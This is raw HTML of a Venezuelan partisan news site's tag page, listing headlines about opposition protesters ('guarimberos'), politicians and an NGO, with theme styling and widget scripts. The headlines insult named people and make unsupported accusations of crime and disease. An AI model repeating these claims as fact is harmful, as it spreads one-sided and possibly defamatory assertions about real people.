            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/foro-penal-ampara-defiende-delincuentes/" rel="bookmark" title="¡PUROS MALANDROS! ONG al servicio yanqui Foro Penal ampara y defiende a delincuentes de la utraderecha">¡PUROS MALANDROS! ONG al servicio yanqui Foro Penal ampara y defiende...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T17:44:37+00:00" >26 agosto, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/foro-penal-ampara-defiende-delincuentes/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/jose-palmar-cumple-sueno-americano/" rel="bookmark" class="td-image-wrap" title="¡JUSTICIA DIVINA! Vea como el cura endemoniado José Palmar cumple su sueño americano (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/04/pjosepal-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/04/pjosepal-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2018/04/pjosepal-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Cura Palmar" title="¡JUSTICIA DIVINA! Vea como el cura endemoniado José Palmar cumple su sueño americano (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/jose-palmar-cumple-sueno-americano/" rel="bookmark" title="¡JUSTICIA DIVINA! Vea como el cura endemoniado José Palmar cumple su sueño americano (+FOTO)">¡JUSTICIA DIVINA! Vea como el cura endemoniado José Palmar cumple su...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-25T11:07:51+00:00" >25 abril, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/jose-palmar-cumple-sueno-americano/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/guarimberos-haciendo-desastre/" rel="bookmark" class="td-image-wrap" title="¡PA&#8217; QUE SEAN SERIOS! Vea lo que les hicieron a guarimberos que estaban haciendo desastre en Caracas (+VIDEO)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/05/Guarimbas-Bqto.jpg" alt="Guarimberos - violencia" title="¡PA&#8217; QUE SEAN SERIOS! Vea lo que les hicieron a guarimberos que estaban haciendo desastre en Caracas (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/guarimberos-haciendo-desastre/" rel="bookmark" title="¡PA&#8217; QUE SEAN SERIOS! Vea lo que les hicieron a guarimberos que estaban haciendo desastre en Caracas (+VIDEO)">¡PA&#8217; QUE SEAN SERIOS! Vea lo que les hicieron a guarimberos...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-13T20:42:13+00:00" >13 marzo, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/guarimberos-haciendo-desastre/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/colombia-protege-guarimberos-frontera/" rel="bookmark" class="td-image-wrap" title="¡PROTECTORES DEL TERRORISMO! Colombia protege guarimberos que desestabilizan en la frontera"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/02/GUARIMBA-COLOMBIA-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/02/GUARIMBA-COLOMBIA-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/02/GUARIMBA-COLOMBIA-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Colombia" title="¡PROTECTORES DEL TERRORISMO! Colombia protege guarimberos que desestabilizan en la frontera"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/colombia-protege-guarimberos-frontera/" rel="bookmark" title="¡PROTECTORES DEL TERRORISMO! Colombia protege guarimberos que desestabilizan en la frontera">¡PROTECTORES DEL TERRORISMO! Colombia protege guarimberos que desestabilizan en la frontera</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-26T12:19:44+00:00" >26 febrero, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/colombia-protege-guarimberos-frontera/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/guarimberos-jose-manuel-olivares/" rel="bookmark" class="td-image-wrap" title="¡LE DIERON EN LA MADRE! Guarimberos le dieron una coñaza a José Manuel Olivares porque los engañó y no les pagó por la quema de los camiones (+VIDEO +FOTOS)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/12/José-Manuel-Olivares.jpg" alt="José Manuel Olivares" title="¡LE DIERON EN LA MADRE! Guarimberos le dieron una coñaza a José Manuel Olivares porque los engañó y no les pagó por la quema de los camiones (+VIDEO +FOTOS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/guarimberos-jose-manuel-olivares/" rel="bookmark" title="¡LE DIERON EN LA MADRE! Guarimberos le dieron una coñaza a José Manuel Olivares porque los engañó y no les pagó por la quema de los camiones (+VIDEO +FOTOS)">¡LE DIERON EN LA MADRE! Guarimberos le dieron una coñaza a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-23T19:47:38+00:00" >23 febrero, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/guarimberos-jose-manuel-olivares/#comments">3</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/guarimberos-queman-almacen-clap/" rel="bookmark" class="td-image-wrap" title="¡PAGADOS POR LA MUD! Guarimberos  de Primero Justicia quemaron almacen del CLAP en el Zulia (+VIDEO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/08/hqdefault-5-324x160.jpg" alt="" title="¡PAGADOS POR LA MUD! Guarimberos  de Primero Justicia quemaron almacen del CLAP en el Zulia (+VIDEO)"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.lechuguinos.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/guarimberos-queman-almacen-clap/" rel="bookmark" title="¡PAGADOS POR LA MUD! Guarimberos  de Primero Justicia quemaron almacen del CLAP en el Zulia (+VIDEO)">¡PAGADOS POR LA MUD! Guarimberos  de Primero Justicia quemaron almacen...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-19T09:10:30+00:00" >19 agosto, 2018</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/guarimberos-queman-almacen-clap/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/guarimberos-asesinan-oficial-nicaragua/" rel="bookmark" class="td-image-wrap" title="¡CRIMINALES! Guarimberos asesinan a un oficial de policía en Nicaragua"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/07/protestas-nicaragua-980x550-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/07/protestas-nicaragua-980x550-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2018/07/protestas-nicaragua-980x550-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Cabeza &#039;e Mango" title="¡CRIMINALES! Guarimberos asesinan a un oficial de policía en Nicaragua"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/guarimberos-asesinan-oficial-nicaragua/" rel="bookmark" title="¡CRIMINALES! Guarimberos asesinan a un oficial de policía en Nicaragua">¡CRIMINALES! Guarimberos asesinan a un oficial de policía en Nicaragua</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T14:39:33+00:00" >16 julio, 2018</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/guarimberos-asesinan-oficial-nicaragua/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.lechuguinos.com/tag/guarimberos/page/2/" class="page" title="2">2</a><a href="https://www.lechuguinos.com/tag/guarimberos/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.lechuguinos.com/tag/guarimberos/page/15/" class="last" title="15">15</a><a href="https://www.lechuguinos.com/tag/guarimberos/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 15</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_69733627741ed_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_69733627741ed" >
<style>
body .td_uid_1_69733627741ed_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_69733627741ed_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_69733627741ed_rand .td-subcat-item a:hover,
            body .td_uid_1_69733627741ed_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_69733627741ed_rand .td_quote_on_blocks,
            body .td_uid_1_69733627741ed_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_69733627741ed_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_69733627741ed_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_69733627741ed_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_69733627741ed_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_69733627741ed_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_69733627741ed_rand .block-title > *,
            body .td_uid_1_69733627741ed_rand .td-trending-now-title,
            body .td_uid_1_69733627741ed_rand .td-read-more a,
            body .td_uid_1_69733627741ed_rand .td-weather-information:before,
            body .td_uid_1_69733627741ed_rand .td-weather-week:before,
            body .td_uid_1_69733627741ed_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_69733627741ed_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_69733627741ed_rand .td-post-category,
            body .td_uid_1_69733627741ed_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_69733627741ed_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_69733627741ed_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_69733627741ed = new tdBlock();
block_td_uid_1_69733627741ed.id = "td_uid_1_69733627741ed";
block_td_uid_1_69733627741ed.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_69733627741ed_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_69733627741ed_rand","tdc_css_class_style":"td_uid_1_69733627741ed_rand_style"}';
block_td_uid_1_69733627741ed.td_column_number = "1";
block_td_uid_1_69733627741ed.block_type = "td_block_7";
block_td_uid_1_69733627741ed.post_count = "4";
block_td_uid_1_69733627741ed.found_posts = "13730";
block_td_uid_1_69733627741ed.header_color = "#3ca144";
block_td_uid_1_69733627741ed.ajax_pagination_infinite_stop = "";
block_td_uid_1_69733627741ed.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_69733627741ed);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_69733627741ed class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_69733627765f0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69733627765f0" >
<style>
body .td_uid_2_69733627765f0_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_69733627765f0_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_69733627765f0_rand .td-subcat-item a:hover,
            body .td_uid_2_69733627765f0_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_69733627765f0_rand .td_quote_on_blocks,
            body .td_uid_2_69733627765f0_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_69733627765f0_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_69733627765f0_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_69733627765f0_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_69733627765f0_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_69733627765f0_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_69733627765f0_rand .block-title > *,
            body .td_uid_2_69733627765f0_rand .td-trending-now-title,
            body .td_uid_2_69733627765f0_rand .td-read-more a,
            body .td_uid_2_69733627765f0_rand .td-weather-information:before,
            body .td_uid_2_69733627765f0_rand .td-weather-week:before,
            body .td_uid_2_69733627765f0_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_69733627765f0_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_69733627765f0_rand .td-post-category,
            body .td_uid_2_69733627765f0_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_69733627765f0_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_69733627765f0_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_69733627765f0 = new tdBlock();
block_td_uid_2_69733627765f0.id = "td_uid_2_69733627765f0";
block_td_uid_2_69733627765f0.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_69733627765f0_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69733627765f0_rand","tdc_css_class_style":"td_uid_2_69733627765f0_rand_style"}';
block_td_uid_2_69733627765f0.td_column_number = "1";
block_td_uid_2_69733627765f0.block_type = "td_block_5";
block_td_uid_2_69733627765f0.post_count = "1";
block_td_uid_2_69733627765f0.found_posts = "4856";
block_td_uid_2_69733627765f0.header_color = "#3ca144";
block_td_uid_2_69733627765f0.ajax_pagination_infinite_stop = "";
block_td_uid_2_69733627765f0.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_69733627765f0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_69733627765f0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_69733627772fd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_69733627772fd" >
<style>
body .td_uid_3_69733627772fd_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_69733627772fd_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_69733627772fd_rand .td-subcat-item a:hover,
            body .td_uid_3_69733627772fd_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_69733627772fd_rand .td_quote_on_blocks,
            body .td_uid_3_69733627772fd_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_69733627772fd_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_69733627772fd_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_69733627772fd_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_69733627772fd_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_69733627772fd_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_69733627772fd_rand .block-title > *,
            body .td_uid_3_69733627772fd_rand .td-trending-now-title,
            body .td_uid_3_69733627772fd_rand .td-read-more a,
            body .td_uid_3_69733627772fd_rand .td-weather-information:before,
            body .td_uid_3_69733627772fd_rand .td-weather-week:before,
